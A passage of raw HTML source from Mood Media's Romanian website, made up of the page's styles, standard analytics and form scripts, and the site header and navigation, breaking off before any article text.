.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
</style>
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/eefa5b26533e.style.min.css"/>
<link rel='stylesheet' id='gform_basic-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18e7051caa25.basic.min.css"/>
<link rel='stylesheet' id='gform_theme_components-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d41d8cd98f00.theme-components.min.css"/>
<link rel='stylesheet' id='gform_theme-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/223e2eea6398.theme.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/6a1155513ed8.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = 0;
var handl_ajax = {"ajax_url":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","fb_capi_enabled":"0"};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/36834ececa0d.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=c58410747c21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"527430a851c66b04ad95a15da89c6855","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=f57ec5925c84" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' id="gform_recaptcha-js" data-loading-method="user-interaction" data-src="https://www.google.com/recaptcha/api.js?hl=ro&amp;ver=6.7.4#038;render=explicit"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=501a987060f4" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/ro/wp-json/wp/v2/posts/176837" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fro%2Fresurse%2F7-ingredients-for-a-better-restaurant-experience%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fro%2Fresurse%2F7-ingredients-for-a-better-restaurant-experience%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><style>
* {font-family: helvetica !important;}
h1 {font-size:60px !important; line-height:115% !important;}
h2 {font-size:45px !important; line-height:115% !important;}
.20-plus {font-size:48px !important;}
.new-hero {font-size:70px !important; line-height:100% !important; text-align:left;}
.new-hero-ext {font-size:60px !important; line-height:100%; text-align:left;}
.giant {font-size:30px !important; line-height:100%;}
.hero-row2 a {font-size:14px;}
@media screen and (max-width: 767px) {
.new-hero {font-size:40px !important;line-height:115% !important;}
.new-hero-ext {font-size:40px !important;line-height:115% !important;}
h1 {font-size:40px !important;line-height:100% !important;}
h2 {font-size:30px !important;line-height:100% !important;}
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0D%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0D%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0D%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="post-template-default single single-post postid-176837 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					+40 21 222 94 17					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Suport clienți</a></span>
					<span class="hide4ro" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="lazy" fetchpriority="low"/><a href="https://moodmedia.com/ro/client-login/" style="color:#fff !important;" id="loginevent">Login client</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/mood-media-emea/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/ro/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media România" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2409880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409880"><a>Tipul de afacere</a>
<ul class="sub-menu">
